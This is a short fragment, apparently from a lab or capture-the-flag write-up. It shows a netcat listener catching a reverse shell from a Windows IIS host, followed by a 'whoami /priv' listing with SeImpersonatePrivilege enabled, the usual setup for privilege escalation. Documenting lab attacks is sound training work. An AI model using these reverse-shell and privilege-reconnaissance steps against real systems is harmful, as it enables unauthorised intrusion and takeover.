 ~ nc -nvlp 53
listening on [any] 53 ...
connect to [10.21.104.32] from (UNKNOWN) [10.10.194.33] 49918
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
c:\windows\system32\inetsrv>